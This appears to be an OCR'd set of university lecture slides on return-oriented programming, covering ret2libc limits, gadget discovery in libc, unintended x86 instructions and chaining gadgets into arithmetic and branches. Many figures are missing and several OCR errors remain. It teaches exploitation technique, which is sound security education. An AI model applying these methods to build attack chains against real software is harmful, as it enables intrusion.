


### A clean exit





# Limitation of ret2libc

Limitation on what the attacker can do (only restricted to certain functions in the library)

These functions could be removed from the library



### *Return Oriented Programming (ROP)*



### Return Oriented Programming Attacks

- Discovered by Hovav Shacham of Stanford University
- Subverts execution to libc
	- As with the regular ret-2-libc, can be used with non executable stacks since the instructions can be legally execute
	- Unlike ret-2-libc does not require to execute functions in libc (can execute any arbitrary code)

The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86

# Target Payload

Lets say this is the payload needed to be executed by an attacker.



Suppose there is a function in libc, which has exactly this sequence of instructions … then we are done.. we just need to subvert execution to the function

What if such a function does not exist? If you can't find it then build it



# Step 1: Find Gadgets

- Find gadgets
- A gadget is a short sequence of instructions followed by a return

useful instruction(s) ret

- Useful instructions : should not transfer control outside the gadget
- This is a pre-processing step by statically analyzing the libc library



# Step 2: Stitching

• Stitch gadgets so that the payload is built



### Step 3: Construct the Stack



# **Finding Gadgets**

- Static analysis of libc
- To find
	- 1. A set of instructions that end in a ret (0xc3) The instructions can be intended (put in by the compiler) or unintended
	- 2. Besides ret, none of the instructions transfer control out of the gadget



### Intended vs Unintended Instructions

- **Intended**: machine code intentionally put in by the compiler
- **Unintended**: interpret machine code differently in order to build new instructions

Machine Code: | F7 C7 07 00 00 00 0F 95 45 C3

What the compiler intended...



c7 07 00 00 00 0f movl \$0x0f000000, (%edi) xchg %ebp, %eax 95 inc %ebp 45 c3 ret

Highly likely to find many diverse instructions of this form in x86; not so likely to have such diverse instructions in RISC processors

### Geometry

- Given an arbitrary string of machine code, what is the probability that the code can be interpreted as useful instructions.
	- x86 code is highly dense
	- $-$  RISC processors like (SPARC, ARM, etc.) have low geometry
- Thus finding gadgets in x86 code is considerably more easier than that of ARM or SPARC
- Fixed length instruction set reduces geometry



# **Finding Gadgets**

- Static analysis of libc
- Find any memory location with 0xc3 (RETurn instruction)
- Build a trie data structure with Oxc3 as a root
- Every path (starting from any node, not just the leaf) to the root is a possible gadget





# **Finding Gadgets**



- Scan libc from the beginning toward the end
- If 0xc3 is found
	- $-$  Start scanning backward
	- $-$  With each byte, ask the question if the subsequence forms a valid instruction
	- $-$  If yes, add as child
	- $-$  If no, go backwards until we reach the maximum instruction length (20) bytes)
	- $-$  Repeat this till (a predefined) length W, which is the max instructions in the gadget



# **Finding Gadgets Algorithm**

**Algorithm GALILEO:** 

create a node, root, representing the ret instruction; place root in the trie; for positrom 1 to textseglen do: if the byte at pos is c3, i.e., a ret instruction, then: call BUILDFROM(pos, root).

**Procedure** BUILDFROM(index pos, instruction parent\_insn):

for step from 1 to max insn-len do:

if bytes  $[(pos - step) \dots (pos - 1)]$  decode as a valid instruction insn then: ensure insn is in the trie as a child of parent insn;

**if** insn isn't boring then:

call BUILDFROM( $pos - step$ , insn).



# Finding Gadgets Algorithm



if insn isn't boring then: call BUILDFROM( $pos - step$ , insn).

Boring: not interesting to look further;

Eg. pop %ebp; ret;;;; leave; ret (these are boring if we want to ignore intended instructions) Jump out of the gadget instructions



### More about Gadgets

- **Example Gadgets** 
	- $-$  Loading a constant into a register (edx  $\leftarrow$  deadbeef)



The pop %edx will pop deadbeef onto the stack and increment %esp to point to the next 4 bytes on the stack



### Stitch



stack

Load arbitrary data into eax register using

![](_page_52_Picture_4.jpeg)

### **Store Gadget**

• Store the contents of a register to a memory location in the stack 

![](_page_53_Figure_2.jpeg)

### **Gadget for addition**

![](_page_54_Figure_1.jpeg)

![](_page_54_Picture_2.jpeg)

### **Gadget for addition** (put 0xc3 into %edi)

![](_page_55_Figure_1.jpeg)

- First put gadget ptr for 0xC3 into  $\mathbf{1}$ . %edi
- OxC3 corresponds to NOP in  $2.$ **ROP**
- Push %edi in gadget 2 just pushes  $3.$ Oxc3 back into the stack Therefore not disturbing the stack contents
- Gadget 3 executes as planned  $\mathbf{4}$ .

Oxc3 is ret ; in ROP ret is equivalent to NOP v

### Adding into %eax

![](_page_56_Figure_1.jpeg)

![](_page_56_Picture_2.jpeg)

### **Unconditional Branch** in ROP

• Changing the %esp causes unconditional jumps

![](_page_57_Figure_2.jpeg)

![](_page_57_Picture_3.jpeg)

### **Conditional Branches**

**In x86 instructions conditional branches have 2 parts** 

- 1. An instruction which modifies a condition flag (eg CF, OF, ZF) eg. **CMP %eax, %ebx**  $($ will set ZF if %eax = %ebx)
- 2. A branch instruction (eg. JZ, JCC, JNZ, etc) which internally checks the conditional flag and changes the EIP accordingly

In ROP, we need flags to modify %esp register instead of EIP Needs to be explicitly handled

#### **In ROP conditional branches have 3 parts**

- 1. An ROP which modifies a condition flag (eg CF, OF, ZF) eg. CMP %eax, %ebx  $\qquad$  (will set ZF if %eax = %ebx)
- 2. Transfer flags to a register or memory
- 3. Perturb %esp based on flags stored in memory

![](_page_58_Picture_9.jpeg)

## Step 1 : Set the flags

### Find suitable ROPs that set appropriate flags

CMP %eax, %ebx RET 

subtraction Affects flags CF, OF, SF, ZF, AF, PF

![](_page_59_Picture_4.jpeg)

2s complement negation Affects flags CF

![](_page_59_Picture_6.jpeg)

![](_page_59_Picture_7.jpeg)

### Step 2: Transfer flags to memory or register

- Using lahf instruction stores 5 flags (ZF, SF, AF, PF, CF) in the %ah register
- Using **pushf** instruction pushes the eflags into the stack where would one use this instruction?

ROPs for these two not easily found.

A third way – perform an operation whose result depends on the flag contents. 

![](_page_60_Picture_5.jpeg)

### Step 2: Indirect way to transfer flags to memory

### Several instructions operate using the contents of the flags

ADC %eax, %ebx  $\therefore$  add with carry; performs eax  $\lt$ - eax + ebx + CF

(if eax and ebx are 0 initially, then the result will be either 1 or 0 depending on the CF)

![](_page_61_Figure_4.jpeg)

![](_page_61_Picture_5.jpeg)

 

## Gadget to transfer flags to memory

![](_page_62_Figure_1.jpeg)

![](_page_62_Picture_2.jpeg)

## Step 3: Perturb %esp depending on flag

#### What we hope to achieve

If (CF is set) $\{$  perturb %esp }else{ leave %esp as it is } 

#### What we have

CF stored in a memory location (say  $X$ ) Current %esp delta, how much to perturb %esp

One way of achieving ...

negate X offset =  $delta$  & X  $%$ esp =  $%$ esp + offset

